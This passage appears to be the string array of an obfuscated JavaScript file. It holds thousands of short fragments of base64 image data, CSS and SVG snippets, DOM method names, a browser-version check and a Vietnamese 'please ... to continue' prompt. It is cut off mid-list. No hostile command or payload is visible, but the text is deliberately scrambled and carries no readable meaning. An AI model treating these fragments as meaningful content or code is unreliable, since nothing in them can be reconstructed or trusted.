"uDUvpgAAwC", "10.21 147.", "kxtuBmNC5h", "q+/cabk2F+", "C+OEgCAMCN", "u1XjJhjYm5", "dxjg7LTuKe", "645v/ROdX/", "LM2UgJLttZ", ": middle;\n", "CzcLce63cc", "mI6MkJ97JK", "#image0_64", "Ttj5nuEejX", "4l6UuAcAAH", "7s32w8S99K", "\n\n  .traff", "WSfm/jEt8h", "OYx25KE50v", "2w/bX9xbiH", "HZ9qepmZ6b", "CAc/ESCAAA", "C5Ik6VWX9t", "XsAwFocOgA", "rV7VvintB4", "49/LLPW2Ke", "92l7nhdU2x", "uTeAiblXZ6", "AA3JAv//Ln", "5SnyiXvi3u", "591q552ofx", "Ok2LfFPMwm", "k06mycDF1P", "+RHAQAAOL0", "10skw/euNB", "GkQ8AgBEeJ", "n2fxRx8YA+", "ner {\n    ", "AKxI3BP3Ig", "uKe7lRenu0", "4C4t9pJ3NO", "YdhL3lJllZ", "cIXKebkfB+", "3raZtMljOn", "xol06m73h6", "vz3jhVplaL", "c29N2HyIYQ", "ASURBVHVKT", "rfkHmHwIIY", "hgmdTS6BKm", "eTpZpr6uIo", "iUr3gM9Nv8", "Dlh7aN6Str", "6ISfWCz0y/", "b4lSZmHu2y", "to+cZxOljl", "xCaKsw9zD3", "l7APCh4A0N", "vh4EszMxol", "GydxT3eGJx", "uZbu5CTuFT", "l6vJJj2zfK", "zDnHPbCTuA", "NcS+62fPj/", "8hhNAXDD6E", "B0KUD9LKB6", "QnzwNNYZIY", "+o5+5Ik6V+", "yjg/3q4VMm", "Zm/bq3IffS", "Vaq5rcwjyf", "Vui lòng t", "yzCHMPc8+B", "pM+xzsMuZ8", "UE3QKiDPcG", "P0soHp1Uwo", "GldksnUpZK", "fTnBUKWjlV", "mE51Lpjxlj", "wzCd42W6Bb", "fv0x2j3pzP", "ucpYz/eVeg", "E8CM0Mkyl+", "yC75JXs48J", "ICbEffEvQh", "ZFvfW3xT36", "RdW2xT3xL3", "YlO7caUwZb", "tzD3FNRmHs", "+PxB/76N0S", "jjD36kyNt4", "eDW9gAADQg", "aC+aGvg87k", "ZSpaTslxU6", "Me9HcU+dhA", "NqEsZS5js5", "pqHt3kInu+", "vZ/IHGxj4N", "để tiếp tụ", "65APrCTsfQ", "nduFKYktiE", "09Ex/xzJ3U", "RNzzOYl7Fu", "t9RrufcyAb", "KZGaqDvIt6", "VuAYVMc0Yo", "3PvtXLPXZY", "tSKxD2rk7j", "Dce/qiyAcA", "FM+l7st79/", "eCAOCzvdMe", "zBPQ74Z8L2", "pxT3IqL892", "E+FN1oAAIA", "9zyHfGx/Hp", "MAnPvgzD5E", "pAyHZbSvze", "2ZWpG4Z3US", "652Rvicy9f", "i10fti4l/6", "2XaewtCnZp", "oNsZfZjus6", "2AAAAAt5iX", "fdrDwCwX+K", "He7KLt2Bqw", "QAAWMFD5BP", "XU7inu5MrU", "QsPQteFLjM", "l7kZFWZxzi", "drU2BWm1cy", "0PqvF0ew9T", "zHBGd0SGpC", "SdLPMc7sku", "z35Bs8V1fY", "mXwtxbxsTc", "fca86ZKWTu", "HBYXngAAKC", "/YblfpwRdG", "18I8M8RcVm", "NXGqTMvadM", "5C/O+OFVme", "ABs6iXzi3p", "pr5Oa+b7NG", "hX3xwn7gEA", "2fcM7h3zX8", "brower_ver", "u0myZmGiN1", "dZJEsTFFjd", "ePnD7agcjZ", "P9cAgAAFPg", "ZDsNol5PWK", "zwKY3cVyzq", "PgRYHL7DzO", "rl1n+Eew3Q", "aSgPmu/6be", "L70p7tX2Oi", "rb5zp+XaXL", "GVk7inO+8O", "hL1fwWZspA", "1MrEvesTuK", "1PCWzN5dI5", "uAApT5apul", "eHoxaDMzvD", "8bbZAtwp6M", "ff00ScweyM", "YIcw9zzyLM", "fZo7Zn4iGd", "hd68b0o9fs", "Kkecz0xZM/", "syyM7wacc/", "IzJCydesVK", "sZ7jFMxwOQ", "k3bKV4nw3x", "p5gAKAFYh7", "fTo3+e1z0o", "7pmNxD0AM1", "55L3Gv/bZ+", "lI3AOADwNv", "3P6Pr38Uvb", "L5bH5HpnpM", "KYBOXQffzd", "dFOsXMa9Hc", '%" y="50%"', "AM2Y22z+Cb", "b+6pdV4Qtc", "zPzTmik86U", "PvtXLP1T6M", "1+cdTLMvmH", "prvv5mdKHM", "IufdEzkcTT", "2ZRYztCM32", "Z8KLAZXYe5", "7HjNxb62Tu", "EPAAAOy4M+", "7Vidxz2Mm7", "BUKWjlVTDo", "1xIAQAgANZ", "LMOJSp7782", "9bbFPkAAGB", "M/E3LMyMff", "m6L2/QPvHP", "Rqa9/mvk+Z", "getElement", "4t7C5EPAAD", "QldMYlKxKd", "WwSTO90JBO", "P7V983miXf", "rxD3fQOLeN", "QywkKdZqbs", "kbCboFBBnu", "n6r+49H31z", "h4ihpgmJzj", "wjdRWxW6Nb", "r4d8dAXkeW", "1EPgAAmMsD", "fAI9niFno4", "xL3ElLjXvd", "kmfq6iiDaH", " 0;\n    bo", "WZ8ckw99xM", "3ZvLoHJ08M", "gGZMbaoS4f", "c6Je6VNtsP", "b11N8W9+uY", "zD0xiGHm3p", "KUuYyNhvpn", "FWmVpeaaXA", "H3rEzMvX1M", "yKdYua1aO6", "ter;\n    w", "mnPYfFGeOd", "Ke2UjcAwCA", "jQaCpB05sb", "pZqGP6R57J", "uZ9vosGfas", '149.59Z" f', "jLhX3ARxb4", "qFZ1pNMpm6", "wie855KPf5", "VzT50sc7ka", "M+mzh9l8fG", "ig2RYSCwtx", "cagEAgFV8/", "7W9zgurbYp", "KcQ5iajzMk", "uLeC//wwQ+", "TDyGE0GTxk", "0FZ9rd8pic", "SxD0vxD0AN", "EmFQvWF82Z", 'ink:href="', "Vqb7jj1Qka", "4bu6ElS0ro", "ys6mOnb3dW", "yQ5ebiYud0", "ovvZTWT652", "ir1KPbbbPr", "+If252fngE", "t8N8pq/Ef5", "Fkz/c7k0Tk", "jjtC09c7Az", "YPYzJQ5i5h", "2Ke+JelriX", "yEwAcAwFTi", "l+n7tNuYe6", "E7piEpOKTY", "2uaZQyEbLd", "em/AwnE+C9", "sS5u1sNtXJ", "I5je5Vaq5r", "P1qyrm8t2p", "nAozvvUU4x", "WgCAOAmtUc", "WNeSbAV8z+", "0tpsjFNl1r", "PcwKJveCPs", "bi38Z97Zzg", "T156lLLYV5", "LbmUXpTW+Y", "GGe2OQzYdm", "+Tzx287aAI", "mpTD3ljEx9", "ncQ93am8PN", "vsPM4Pl5yj", "IO7N3BT3Ms", "LvBDPAYMuv", "cUyfRfZtbE", "dKE9s5iXu6", "cu8gEAABzD", "RDCKGvYjNE", "nad0/sO9XJ", "LCFzM+n4TN", "yOeTybTXS+", "uA5LOPETcR", "fuqrvir8Ag", "lxOLIycYKb", "dXGqzNTa/F", "Zpn3bGe5pb", "l9dkUp8rE3", "cKrOG/TrqZ", "cweyMlNen0", "m7zHaWsez4", "KnglMpDFtW", "jqUmP7665o", "XpKWf25//z", "741TZWq1SD", "RD0kVKZeqO", "8RHPHMm9Rz", "JTX/80833M", "OFVm7PUg3V", "WCfBiNxD5b", "2z+avYT3Ji", "90R9g9jLPO", "awHVMsCJHn", "n0r1rvi6U7", "CMlyoAANgQ", "ubMyPaWs+b", "FfbWxwQ96Z", "jjTvFsiE6z", "nevACpxwPh", "0eylqW3OtN", "/n/0kvO8kx", "1t9xY62UXX", "u5TXGv8szh", "hHIHKr/OOe", "DqxD1xL0Lc", "pzr8SMT4a5", "Y29y4FrozG", "OsQ9AACAb8", "UzQKSDOcO8", "0zfFvfpmhr", "8EM8Bgy68a", "/qFjohJtUL", "a38JMGQjJb", "ihieLlhBC6", "GqzBq2/NAs", "PZxpc53hXg", "ii/eGCmVdC", "lbwas", "ZZp2I3d62o", "NC6Ae08Y0z", "/4AADT7/Mc", "4N3jB/U9yL", "oSy2FeTubT", "r4vl0ycLKR", "TdnvXzHPId", "/5TfM8yo50", "1LK2A7XvaA", "qZfShPft0s", "yTuiXvPEfk", "5ZmZh7+5iY", "Dx3THJtP8N", "CAkA8v/pt8", "vwdQeDbqDF", "cGJeCgEAgC", "mZTnZ9A0jJ", "ystem-ui, ", "3SnZQJxT3I", "lMx6eaXmZm", "63CvVXgmlg", "yhnsfM+D72", "u54FMbuKpZ", "is0bMjaWbL", "AAATfkq8hH", "o7oIZFb8w7", "DSlyCfuAQA", "qHYVOvkGxn", "jacDMaFzDH", "gOz0Pifue+", "kNPKJe60Pb", "cSU+Je92b7", "QGwlaIsy91", "jNeES4xMfd", "vlJ4l7n7cS", "whAAAA2Knr", "/CobkLZlT8", "cJc2H+/7m4", "9+nxzZxnxs", "+qbHReKe1c", "QDAB+Ql8hH", "OmOUW/EvYq", "2FT3/2dN6B", "ICLapFP3BP", "x9+rMREMLE", "YzdvCyhiwv", "yLbop7mWVx", "vjnEzXAOzj", "puTYX7NNgJ", "Ue4/z/fQe5", "Lmoh7wsQeT", "MQ93Unc2+c", "m8Rwhik2Da", "wsb+z4+/qh", "5khb64kzI1", "TD33EzMvTo", "tU6+UaGeYq", "nP+jf4SKdQ", "xLvhnwPcDc", "+u58Quzugt", "sXEj9ELC3M", "yjOHN5vvJu", "xmAO+L8ghH", "CHMYBACAg2", "b1jxr2FyAc", "20sk0GbiY+", "B8/ybe4oLx", "GqX3+BePjp", "eHdrlJO7pz", "zJoyNJZh5y", "9q1bxjRH8I", "zqZlb9xnuM", "DHHzqCJTor", "zNm2ds7YN6", "      (var", "Pycue4V60z", "49AplStFrn", "93SMSq5M1B", "3LM4R4dlJ3", "iXuJKXGve7", "kvTO7CdFVs", "RgZhzufT3O", "n1dt7UlwbR", "0zcW+sk7un", "kwzpv+9W3F", "LfepsgHANv", "T2DsPWFKWs", "cjU10DNfJ/", "qvWMMtE8CM", "d8JdKXmeZD", "9+1wYzaSAo", "w7ZvlMbn+D", "ZE5eIHrve9", "J/Ouy8sThs", "odM8zr0fMi", "dnfB7GdKHM", "vTMsDIrF/3", "fJCGfiaUYk", "EPAPDCDQCw", "5l8vtk4y/q", "piblqxk61K", "SsTc28fE3N", "zLB7DwmOKN", "tH4TJhxC6g", "x9/YxX9Xce", "4JtS0CAAAg", "AADABnlQBw", "l74l6UuBcl", "7Qz3tDbDvX", "R4bzz3VWDY", "U9dLJGvjQI", "5+FQBgPa/9", "EFUuWebfAT", "NG8DaMbcns", "xbxsTcqzMx", "4jdizFkHSR", "kddFz+YNpn", "vrdb2JTYLp", "CnZosA2JyO", "WSdzTnXWIe", "TyAcAsD8e4", "86qQTNh7Lj", "ElEQVQswtz", "cwIPBOYSGP", "wf2TD2F2+a", "D1xb3RK3Ct", "bKp18o0M8x", "+u58QuzurN", "h7gHAOvhDQ", "3E8R19d5W1", "gllT6a+OXa", "+f+cuY9ppd", "UHY/C2F3Fs", "NmPMb0Yd5W", "select: te", "ALxkAlHiJf", "9BOyec+R3e", "xUKeMxzPXb", "lulyN5W27d", "pD6hs7dDa1", "WyvG22QDdC", "84iHfOeBzj", "0mTtDb1Yss", "MTcE1WvlAW", "Odw77V8x3o", "SOJObYGdAy", "YnLAUoprsV", "10JnQ+qZKs", "(#mask0_64", "TxwnR0uBwR", "U8z38eMwDO", "dYAIAX+iKf", "5xW/kyuQ9T", "uPeLei7vEN", "oZ55/c88/z", "8hh/tuP+tw", "12v601sEkz", "HHP4iTu6U7", "lYnNBbcLce", "VCRrhJWpuN", "VkLhncRL3d", "u6tY1jHdix", "6G9nIk7Qv+", "AcAbMUhBAC", "4wLmWHzqpB", "IIoe+LFwNC", "h3tfjHPLVj", "uJMfeEE7kM", "xT9XsPs9R5", "q3/JZyuYZd", "rKhjYm5h7k", "43vqhP4d7r", "ZWXaGVyPu2", "AZyOfuCfuD", "k7unO8CTin", "EkJPZiGtns", "AAEBWNfOIe", "PhyXMA09jk", "rQikDLHzoA", "3/QoXYg5TO", "DwIAUAHcU/", "PauTuOcxE/", "I3AMQ4cIBA", "eW+cKlOrRY", "eGtmTw6Ryd", "x9/SpJzEx9", "19S9yrby49", "CFz9+sK5jR", "NzDvea+w6+", "KkLyafUzoi", "RpsUy", "gn7iWmxL3u", "ArDavZKbWp", "PPIsw9zD0H", "PSsTc28fE3", "/zOdx7Ld+x", "pr4Gaub7NG", "roxuthP30s", "IBwH74oA1w", "3xIV5b5wqU", "pkR1x+mtyH", "/7uadU+2Xj", "0zOvFb+zWr", "rSFdiPfnad", "xD0AALjKAR", "P2MuHGn3NO", "bAAAAd+g08", "whzD3PPgcL", "Ka/GTjok8j", "RccAAB4grg", "Qj7lmcxD3d", "wtKMlow3+n", "GXtm5mMMxl", "glW5IhzDVM", "crb4kL8944", "8AsNALAmn6", "3cprjXcmV0", "1M3xb3cpri", "p7hU1xL7cp", "nhrgHAADAh", "M97Q2w73ON", "m+p3Jo3N08", "eCVcYMHe7J", "FdTuKe7kyt", "YVPf/Z03oG", "/TNyrEvkAA", "3K2C6z6ZUY", "bE2Kszy1po", "8KcaM6xGpk", "19U8z38eMw", "jN/9b//959", "7urMOcQ8AY", "uhkmfe3sKn", "jvkkvASUYL", "O7Ta5yYecf", "SZVkNUy/5G", "Vui lòng c", "QlvifnM8RC", "ThWTPpvq2C", "Mw2f6hY6IS", "zTSKRxwXbc", "ENovXkYIoV", "EvOIO4Vx2S", "H5nxOw8AAB", "/vRjXMve4/", "ai2nOCCUN4", "GRDGxNzD3N", "RbkrPC1xnh", "TPmo99Ph3j", "ZoZNlLt3VO", "3RmeRNyzO4", "DFPM8fNT7q", "u2VIjlzth3", "MK4CJff3HM", "ebewMcTNcI", "wNR9nSO6BJ", "JeabP9MHEv", "sj7ol7EeKe", "jLmJsmp02l", "D8z13YAwDg", "mfp50xRnrQ", "4J+5FiHviX", "zhtzeMZ0Yy", "7cAwAeePEG", "0TPRMfsUxd", "85V6e7+f9m", "Fy4figYvCm", "0SGoCcS9pI", "0+2AAAAKAN", "62odpeKo9C", "PfGljYfirG", "q+soeeOyYf", "2MNZeha8KH", "hmcBEGtO2V", "pPiHgAAcDs", "Yd4QuCY4jw", "e14jH3HP4S", "l0TeaXTySt", "tLmFye/Rzf", "CIXFhoEkYe", "v/66Jk6VJ6", "s+3K8WMm1u", "JO4VN0Hc2+", "fNAAAAHDLf", "DPgAAF4l74", "riXmxP3AAD", "X/MzYL5q3A", "AgCbe5AAAA", "GHMPdeK/dc", "tSjXlMXvYM", "fYWB8S96Zv", "cyw+ddIJG4", "YKZ+ve4SKe", "tNWmuFff7L", "tNzdy6z3CP", "Jr5vlwycbG", "1SDHORqb/7", "+JUmZh7tsl", "ApLeNx5nG3", "SxD0AgDoHK", "qQm3B9Et5l", "zTUbggmM1d", "mHv61I86Y/", "UTsJHfrOsM", "2.8V66.379", "Xvv+R2RDwC", "Im4Z3cS93T", "zYAAPCAuCf", "lMzD0xCMy9", "ADEvfyP87P", "Pc09FYe6Vm", "dHmnZU4BhU", "+ZzEPYtzdF", "DprFM3SPS1", "LLoa1R43Sy", "p8XNvZ9fPx", "YpNgeqcjmV", "4J+6NTol7p", "+nu+6dHKzq", "GbpbkB+63E", "iPcpm3cwz1", "UGTp5k9Ctg", "eVege+u1/U", "HyAQAAW+Vl", "kPthmAyc8V", "bL4Z6aOf+z", "vc5avTfe5u", "3EBcyw+ddI", "mXH4IZ3L1w", "e69Vu65y/J", "Id8miwDYnI", "tU3u+4o7kU", "A7Ia4J+5Fi", "OObxbDbR+Z", "/4zf9/QYAA", "gqkNN6NxAX", "/Fw7O/Xj/0", "lBAybW55TE", "l7iUh7nmdN", "WppOuApDMP", "Ih8AAACzef", "Xzru0Q+AAD", "yPaWs+bmfn", "5xz2wk7gHA", "ZIp68LY2ae", "9mjQHbQwJv", "sIXMz6fhM0", "huQddAW+Nf", "+QAAgOfc+9", "k7jn3ONep3", "v5AABm88AF", "9wp8d72uN7", "nDPh6FyYcQ", "GXMPeG5540", "7l6qZG6z+S", "randomUUID", "CzWSTHP4Z7", "z5xL0Xd4lv", "LaXcz69fFe", "AAICVecMAA", "9GlzHvR3FM", "UMu0F87N95", "0im+jvkSUM", "6ez+zdgxKx", "WS+dAP/hEK", "7eVtAIvMc8", "ExgIo1p2yo", "EKDcuGuuYU", "lM7U23XHqh", "AADs3LeRr/", "ADALyVzygC", "WcahY77ocm", "FNsSny/Rzy", "kPGDncK+57", "eJeDdj37rH", "f9usgHAADX", "W7uQk7hU3Q", "9ysU3iHwAA", "X/2N/xNPoT", "b6vIO55hxL", "DuLUQ+AIDj", "4a+VrolTZV", "alG45IFfEv", "PfVfbvs+q7", "4kH5/7hsjz", "O4BwCPgjQo", "n7nvugUeyx", "3+uumnf4XJ", "QncS8y0uqM", "U5zEPd05Oi", "49gepdbqZr", "RCcAAOyAuC", "ZYYGpXbSyT", "JB00EKYY/G", "P5J8QuSU1w", "1NMnqdnbrO", "RT3xlanbYp", "NRJJ2wM993", "X7un/3o94d", "nEvZmb4l5t", "LkQ8AADgCL", "/BYlYQuZm0", "6Y5TL2SEm6", "ik21Tr6RYZ", "y4FrozG998", "N+8zPFFuSs", "WwuPbTVprh", "1XfutFybC/", "2TdwT9yLEP", "5h7mngOFuZ", "8MEAAADwAT", "iNDudvjnEz", "GqTJjr4din", "/knxC5JTXC", "b8RogQb8Tc", "dqvGRDGxNz", "1Y1Cpor2V6", "j4SM9mh0D3", "5ppiF7Zi43", "NwDAxol74l", "dFHTvZJtgy", "JxGPuKea+l", "vOt7+wT+He", "JGxux", "OFYwq3UO7Y", "qsWwKXIucq", "n98ZuluQH7", "Qw4THWy0lm", "YcnPvx/qOf", "BgcAAI/g68", "xtn7hv7IaW", "f/kn6+05lI", "6Pjz/qmRE6", "LdtjKPp18t", "c0ZoaQBXMd", "hTH3/tUHsp", "akw9sMy6Gx", "UywKkecz0w", "p7uVF6e7ST", "MR75xL0Xd4", "Z6bd45rV+m", "IYRUYe5h7l", "k65vCnvJxV", "z7ZT2dC55M", "XKW+LCvDdO", "tent", "lMkODUjvZj", "gaSwyQx1KT", "y8xM9xVruG", "uBEZ7uccH2", "CpTuKebfEW", "BQAA4Ax8xi", "OsXMa9HcU+", "8EF4UyZ7gn", "yw9tG9NX1o", "Bp7HIDHUoM", "WIe+JeYkrc", "fD3HMzMfdq", "70QysT7kQ1", "7qOJtOpnap", "mfB2aPBCzL", "0Bbw18nVxq", "7+ih07WyJc", "bFM38z1/n7", "nsLkQ8AGOF", "4MeGydUDeT", "uZETpZ5v0t", "tF87z23WlC", "vl6jPAv4e6", "znbcAyavZx", "2BWm1cyU2v", "iXsAsC4vvA", "cqzMvhbm3j", "CKnkY+4N81", "ZKbWpjtOvZ", "+2HiXnpT3K", "ATl0H383U9", "Toz3sUprZE", "MAAD4148hH", "MDR3PsdBQD", "znix3ujc8/", "fEvQhx71Bx", "RTa77rjSZv", "JMO0Xy2Nyv", "1qQMHMfMh3", "x8A4IMQjnz", "w/xNcS+62f", "+vO8VBU53E", "QAAduNy5BP", "1HiHgAAtHN", "UO+CZ4KJQ5", "KdLp68KYme", "AYY4z9yt66", "c8/AuH9owH", "X39dE6fKk9", "3sJ/Oe4QgN", "i32knc0513", "OJaa//pok5", "mTTtgY7jdK", "mb/+o9c55D", "gAAbOzx3+Q", "mE012M6fzG", "8AMHkCjJfu", "Uc9M0Iny7y", "yxvFHdEn1h", "xsQD7zZCPv", "PV5B9PsC+a", "UzMPcw9scN", "Sdxr4yTu6c", "7p5pri3EPk", "I6FwAma8O5", "BdN1Dfqbf4", "1JCbmnhjEi", "YNpn02cvst", "PHj37jN6ZP", "7/rkzeXSOT", "TMtTpZJteL", "fQp3JTD4vb", "IQ+gTD3MPf", "uRkVZnHOKe", "eFPdqe50XV", "XapjQ2eQSq", "A140wAAAHB", "Gv+ORNN8W9", "Y7sUJTMenm", "vUi9MaxFx/", "0OTiHs+Z+l", "Zny+myKU2V", "i4y0OuMQ98", "PU+BCSYE7O", "+HC/Wsi0ue", "ovlMbneGak", "PsuxA0c15e", "BwAAWElf5B", "93nd4buFuS", "4z9A9d3BZ6", "zWIez7fq5O", "OByDv+HC/W", "P5uvmERVnq", "nJO5ZnKPDs", "x/nhknN0WH", "Zhk91C50Qk", "9LEPQCA8xy", "kthhv439yK", "VHvkPtxRtC", "VILpJWZWpt", "FTzom8jiae", "9e9xkU4xcw", "6WeY53JNdv", "X2R72Bxb8f", "PjGXplnyHd", "NodUdRM/C7", "z+qg4/IH0z", "a++OU7cAwB", "T3bxFkxtuB", "3I/8+zRQye", "fmgfmnjCjt", "yHfGbmwfkH", "Z77CId9XDT", "dTuKe7kytS", "gEHinrgXIe", "xzuyS7egqk", "7Wx6TkyHNj", "0zbz5ZWBT7", "IhEYSc9L2o", "nEveztxL2e", "ibmXp15Kcy", "2jSLbRX3z/", "tHN4BgAAbs", "1xDwAAIAYf", "93WmZQNyTn", "BheBf5iHvL", "xc7JSuz+aB", "uMgrj3zhQ/", "dxL3atZpTu", "/hf3wf/zdO", "EM+Iecc8Hc", "Y58ol7lU1x", "wsQMv/t//c", "7uct5+dTzh", "KbMvfDXZE5", "4yYY2JuYe5", "y4tyfEzXBK", "DARWcjn7gH", "EzJW4uLXq+", "espyXe6vNM", "qmCazuYT4p", "oIUxNy1Zyd", "VojY8IWyIQ", "pnm3RCZYlS", "X2RT3GjbFv", "gHM/iHvQBH", "x+NRJJ2wM9", "4Ujcq2+OE/", "SmFKzqb76s", "OKzUKeZKXs", "3Zvth+0/7i", "mhpAFcxwQr", "6+SYhzO4ff", "nynUKeJfYl", "OTosO4l7ys", "vIBAHgLcU/", "a8PpviVJmY", "innerHTML", "SujBNLTdW+", "UGonnUyTgY", "9AJjPiy0Aw", "O4p7uvDu0y", "HS993SMSq5", "TNbpYo6tBc", "5LS7mPXr47", "mHuVxTphLf", "AIABJREFUm", "kbO28/OJ5y", "Q8BAIAXcQ9", "N3jB98+++9", "maLANicvVA", "H6z31hNCt9", "d1Zh7gHAHP", "A4zM+nVvQ+", "o4VebjRzg0", "56XW9ik2B6", "v7JH2sz//M", "1sT+ZHqrMx", "DwAAUADcU/", "PenwxLmgae", "1xL7p5pri3", "zQoNROOpkm", "N9PspGZijx", "Hs+iHtmI3E", "eyH7yB7v/J", "dkxmGj7VLX", "P1dvP2DFT9", "3kLcc/n053", "lYk9nKVnwY", "ffzdT2ifvG", "FCg9DYWmaE", "aaY/MJvvum", "3yAcAwB74J", "qZr5P8xaeC", "yNfF6fKPCn", "Xvdl+mLiX3", "3xO4p7FOs1", "Wjbe8E8ME9", "cxXN/d+pb/", "TuGdxjg7LT", "V4lb8ut+wz", "BCbSmLatwq", "Y48z9ih46W", "knc053hScQ", "re9P0J3+4p", "GmmcQdeGqf", "y5l+KU183y", "dEUCM", "/Xi5TuDcW8", "O90x6s35jH", "4w3v/8I/8n", "0bzvDPa3VD", "CTuAcBUeIM", "EEJ3FhsYej", "0mb7QeJebu", "quIaXs90FV", "i2Y2qNBd9D", "csTMe9HcU+", "LYtJnU61Tw", "5LhTtwqE6W", "XuRkVZnHOK", "WTyfLtG87w", "2fpjTZZ9WZ", "FvmmmIXtmL", "knBoG518LE", "hY77ocmhr1", "3FvufK6yAc", "d0ZnkTc83m", "HmS/djimp+", "3O4WobnLkl", "2Rlejbjncx", "Joa9Q4nSzz", "YEbFL8x741", "M9wQWyJSW8", "qS1mYwRkw8", "nUU6Iabs64", "p1mpuzR2jP", "3xL0scS9N3", "nMQ9i3Wak7", "T3eODstO4p", "ic6cELnFI8", "xmRDwAAOL5", "AunmAAGAqc", "LCmhB9PQdm", "r-radius: ", "69JYu5AVmb", "L9toIpq1YF", "xqkyjTvwaN", "ANhMMvKJew", "zkMAAAhDpY", "HSRUpm641E", "jpK5+hh6QF", "udFd/T+b8R", "nxsC181Mq3", "f/8FkUAEDE", "l5mZrqvWMM", "SaHPqUw94b", "L3s5p7D7pj", "YiHwAckw/w", "tyx+RD6B5i", "yEYe3XmxNw", "PKGqWfOcM9", "RA5n0p7tK/", "3Exc7JSuT2", "gGeCi0KZM9", "hlApgROlmm", "tSNyzOol7H", "M+bpjhrVZg", "4VNcS+3Ke6", "3AAB2xuEMA", "FP3IsQ98S9", "0uqMQ9xzQ9", "yLT510wsZw", "CQAAd+x65B", "VmeRZ3nPGK", "YsIY7qywie", "RT3Msvi3rq", "M6//tM/5h/", "L3uzfbDxL3", "GSYe24m5l6", "O+Tbjq9bqD", "cVx+CGdy9U", "g+9mavvEfW", "GfGwLXzUyr", "8PAOAHAi4p", "wIIYRQVLw0", "NZpTuJeZKT", "ex8wrlbPvY", "9s5G4BwDwU", "tinu1zT7iX", "wR71Eik6jK", "PcE/cGb5i/", "Hlzimi1yok", "hxT9xLTIl7", "whik2DaL5b", "abP9MHEvvS", "yvxxyWhKQm", "vJxL2y8+7Q", "vohJhUL1gy", "xC7JDXBmeb", "3|5|1|0|4|", "63cc7UPY5z", "JTw98zdns7", "LNYpzmJe5G", "W1o18Xy6bT", "IO75fK9O4p", "fOoh3zngA8", "wuRDCKEZYj", "4XLAAA2Chx", "77Ap9N5gBH", "IB7400QAAA", "JKZWpvuOPV", "f/g//y/s0t", "ZxOm7rEr9B", "8xd8JR8AAD", "o0xapUzv+V", "vjVJlaXWqm", "sykS0Ytcws", "bXOyN1JjL1", "Hf14uU7xb3", "AD4Bj4UAQA", "i1uoYcz8Ni", "m/DM3UuVzG", "AIAAMPEvdv", "zTyoSy2FeT", "a7i10souu7", "NzrlbfEhXl", "UQ+AGDrXvE", "6HsS9JNM1X", "KxCTK1phqm", "-width: 4;", "T2yfuG7uhJ", "pkROlnm/S1", "vjUFzmhTJ/", 'ner">\n    ', "xIw41U61Y1", "P1c+Hg3I/3", "D78R9xavim", "NfF6fKPCn7", "gabRm", "Kz/SNWKaur", "Unknown", "ORafOumEje", "OSOU1NB1TG", "tvthP3wovi", "MljpztGvTm", "sZtndkxmGj", "5dI5OnhioU", "73N0x6s35j", "uYVwLQucTl", "5O4V5o4gLg", "o3N08sRAnT", "3cwzb5g7hk", "ZETpZ5v0tb", "gdlPvgGeCi", "GLqa+/woSs", "V3kQp0sc9H", "YAAABY1bPI", "rkh7gEAAGj", "125h7oFsi4", "HOGewILZEr", "YGZbFOhmkr", "CWfe8P7sX5", "xL3dOfosOw", "MfesTMy9fU", "sICSn3cmsX", "e4VNsW93Ka", "QCAUxH3xL0", "CSJSX0YBra", "Sprtg9jMlD", "ORT9zby6a4", "StlgWDzzPi", "cyU8NZMHp2", "YfOfP/4J3b", "WyITrMoR5z", "U71vsQ6kxm", "1ODjdepoQ0", "/30O+Tbjq9", "vIR99SXZzu", "d630IdSYz+", "LcE/dG53Ye", "mGvypxgyrk", "E9fy/0FBBo", "flXFXGYLap", "HPbCTuATSC", "9lkddFz+YN", "IH+yCfuJYl", "ANkDcE/cix", "j9T4iBmXgF", "fW6O37xGM3", "D1zG/a+H+H", "ttyb2J9Nbn", "NvQOeCS4KZ", "Mxkh0L3PPN", "bYGdAyGjDL", "ncQ925fJe5", "Mc7j3Wr5jv", "McO9J9v8Qc", "zs45S3S9yL", "Yxr0dsMLjM", "nm81msk2XC", "EfYmVNLgmm", "ceiEj3CStz", "vnSPYerr3m", "SYsIZ8KxWa", "Rzi3FvufK6", "aCXDUyvZkL", "pdX6xNgVlt", "OV9vgTD/Us", "j5m4t9ZJ3N", "3mw/TNyrEv", "CVTnifGbKm", "ASKE0Ikw9z", "T9xzL7nQS9", "vfS6vlibAr", "myBTKhB6ZY", "wIfjx39082", "cLmTa3XCYu", "qY7Tr2QEW6", "nsUZHZKaQN", "ogQb8Tc3wz", "yCz94EAADe", "0sU/8eF+kU", "jPxNyzMjH3", "z7x2M3bAoq", "MU1OcLqLMR", "sYJZqDOZ6c", "AKAAA0WY58", "mZnuK9Zwyw", "tV9P368Egj", "KmzS2PycmQ", "ApnSMh5nHn", "Ht1JubePib", "3acyygZCcd", "rnahzHOZqZ", "NTaPGnG5EM", "VMJD5/8Bd/", "0q4VpGWBk1", "M9x7B5s/zN", "F0VjWJ/6XZ", "mKSo2E3WyT", "QZsahTH3/t", "qeG5t54t+Q", "0skyq9lPrV", "P/KJey/uEt", "u48TAP80zu", "b7bEo15jF5", "zdsAmjG32f", "yJuZenYm5t", "ufdrDQDbJe", "vHu/PgAAc4", "9nFI1nL0lu", "qZNl2opm2T", "Ma9HcU+fmA", "DFPDtjrTX5", "cTzIu8y4BA", "/04I+jMREM", "Y6UOEAy/7s", "xLm3vDck7e", "dtDAm9N35h", "AwDQRdwT9y", "DxyKAAA4pP", "3oCCuVYny+", "9j5m4t9ZJ3", "BIYk7aPhQT", "aKtNca++2X", "gRY441zBlM", "YeJe+lNca+", "AqjxIAgCrE", "yzD03E3Ovx", "AABw9z768Y", "SSZTl0q6Dk", "PXEvMSXudW", "2AADYPHFP3", "uFfaFPkAAI", "T3/2dN6Bgr", "//lrg3MPfc", "cSctH0oJmj", "cgZfGqTDjW", "B5O4p7FOTo", "j+VHClCwQM", "H3iHs+iHtm", "EJojtiQEbq", "+vd4z8O96y", "uLJ1TJNjMh", "6mGJmixsst", "zileCAOCzv", "yqbIBwAAzO", "3D9clocaXG", "HJtP8N03xS", "f67zZrcngp", "untkxmWn4V", "HeG6fK1GqR", "LEQBgEpeRz", "gr2xMPeG55", "txnUId8mc+", "sMF1wSzPco", "eagcc4rfyJ", "e7rRMIO5JT", "TnGneLZEJV", "AkHbvVxQA2", "fnCpTP2+a4", "ETuWYki6SK", "g1GEPdEiHs", "scPMI5guOp", "eBqLzFCHEt", "M0Mky729hU", "mHvLmJh7dS", "hBC6EOYe5p", "TQg2lou7fQ", "Znk6Wqa+rC", "Xp99Vp3pa9", "3P/fsn+d/6", "e:luminanc", "P50JnU+qfK", "w8w3iHcm4O", "uB9ni3cebm", 